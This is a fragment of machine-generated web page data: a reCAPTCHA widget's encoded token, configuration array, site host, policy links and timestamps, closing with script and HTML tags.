3DiMOOwpjDvAkNw73Dv8KJw6wZQMK8wqLCngHDg1DCnSg/wqvDkFzDnXYMDMOkE8KFwpDDu37CnBrDjMOcw70Hw5sMNMKjwoZFwqgNYsOJwoQsPsKlXHBlQMOII8O8DQYfw5oNwr7DusOHwpJewpnCvR3DugZyTxPCtj7DhsKaw6B9woHDmhXCqDc6wrDCuMKBw4vCjisPwoDDin/[base64]/wqR0UzIqw5Miw5TCjsK+woxDw4/DvAJkw4/CsMOqG3FPwr9RwrYdw6Agwo0/CsOUwo5/H1FkHWLCiBUCMXR7wovChBsiVn3DjwrDlsKnKcOAdHvCn0xgLcKYwpPCqgAQw7HCnBnCscOuYMK6Mn8Bb8KIwrVLw6MabMOtA8OrPCPCq8KaS1gfwpDChj5kM8Obw6/CnsOSw5PDpcK1w7VRw5hIwr9Kwrppw4/[base64]/DtcKjw4FtQnpFw43CksKHSizCg8K8IsOkcSzCtDMeNjHDmMOuZWpWWcKeLkbDvMKtKsKteyDDjWsYw7XCmMOjW8Ojwq/Dji7CnMKXSW/CoE5Cw6VUwpFbwol6a8OVGX4/Sx4xw6UbJBbDjsKcTcOwwrXDncKdwrV9NxTDvWvDj1h6fCTCqcOmFMKqwqUcU8KvF8Kze8OAwr8CViJIdRPCkcKHw7Ybwr7CgsKywr5ywqA5wpttJMKdw7Vvc8Osw4YVLU/DjUF+CzfCs3vCgQQ/w6rDiR7DksOJworCnT4zdMKnT2E5W8OjfcOKwq3DkcO1w6AFw4zCjcOLc2PDnHFFwqLCjV4mYMK1woF5w7nCrhvDmgd+TDdkw4vCnMKbwoRwwpMAworDhMKuAnXDp8KCwqIlw4wUF8ORdTXCtsO6wqDCpcOqwq7DvGoKw5PDujcGw68ZDxTCjcOFCwgfQAo/ZsOfZMO9Q2xYM8Otw6HDsTUpwpU8NWHDtEdPw4jCvn7DqsKmLCl7w7bDhFhRwrnCh19Ef0nDlRfCghLCj8OUwrrDlMOwcXnClTfDisOCXCtmw73CuVwFwp8tU8KIG8OUYSlRwo1tOMKZKkwwwrk4wq3DvcK2SsK5I1rCpjDCpgzCsUTDhMOhwq/Dh8OxwqZ+O8OvJSR7Q0gFMgrCjAXCoQ7Ci0TDt1IFRMKaDcKZwozCozDDrWDDq8KCRxLDpsKMI8OJwrbDlcKncsOFSsKpwpMHZxorw4nDmSTClMKzw53DiRDCq3nDiXFjw6/[base64]/CjcOyWQ9vw67DrcK/NlQqPsOkcXQkw5Uwwophf8KWw4DDgR12wo0OEgDDpxPDq8KAw6QDOcKcesOHwoNBODPDn8KPw5HDu8Kfwr3CnsOqWmHCqsKFRMO2wpQ0JARmIyfDkcKOw5TDq8OYwofDj2osJXlwGADCncKfFsONUMK/wqPDk8OIwpISfcOYT8OBw6jCnsOIwo7CrycSIsOUCxUeHcK6w7QBfMKaWMKZw7zCvMK+S2JON2/DgsKxesKADmwzSV3DgcOeFiV5Lmsuw5lsw5Q1HsORwp5ew77Drjg6aWPCqcKAwoUhwqECCQkDw6/DkcKTE8OhcTTCpcO9w7jCt8KswqHDqMKOwr3Cvw7DgcKSwpcBwofClMKbJ2/[base64]/CucKROSduwqQ0Li/DsA/ChEPCncOqUzEywpLCv0XCu8OBwqTDncKHFXgqacO5w4nCpAzDrsOWNFljwqMbwqHDtgDDgAJhU8Ovw6jCpsOnDh/Dn8KSYgHDqsOQRi3CpsOAdFjCoWESEMKgRMOJwr3CisKHwr7CsAnChMKfwptBBsOzwoFsw6TCnEXDq3LDocK/FFXCpRzCq8OjJX3DrsO+w7HChXZfPcOIQirDrsKqbcOMZsKcw7wcwpUvwp7DjMOiwpzCucOJwoIAwqTDisO8wpPCsjTDo0VGWgFtZy4Hw7dUO8K5wox9wrnCl2EPC1bCoFMLwqY0wpl9w4nDojfCni1Gw63CsmNmwo7DhS/[base64]/ChsOuwqQpOCTDoGrDhcKsZ8Ocw4QRw6oPw4rCq8OGwoRIADrClRppcyIgwqzDu8KiIMO7wr/CgRkGwoonEz/DlsOSeMOKDsK0acOSwqHDhUpFwr8\\u003d\x22],null,[\x22conf\x22,null,\x226Lc18YAUAAAAACj7__DjlqctPASelf7q8aT94DM6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.huangzhong.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DV+vNkrlsxNsvzicSWIOKoEiiFIeNL9rHY5q2qlECFs\\u003d\x22,1,0,null,1,1768755223589,0,0,[127,101,109,128,188],null,[109],\x22RC-so7kDKl25SGnkw\x22,null,null,null,null,null,\x220dAFcWeA5iYKyQZ5qFkS4fNUN43JLqlsrwnzJPGcap6dJmn-0WEuEygkPiVdJc232BV64VQs4AdAajsanxGxlFbDmo2uFcTv57tg\x22,1768838023660]");
    </script></body></html>